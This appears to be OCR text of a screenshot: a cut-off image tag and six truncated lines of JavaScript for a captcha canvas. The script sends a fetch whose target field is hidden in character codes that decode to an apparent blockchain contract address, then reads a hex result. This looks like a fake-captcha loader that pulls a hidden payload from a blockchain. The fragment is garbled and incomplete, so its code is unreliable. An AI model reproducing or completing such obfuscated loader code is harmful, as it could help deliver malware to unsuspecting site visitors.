
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst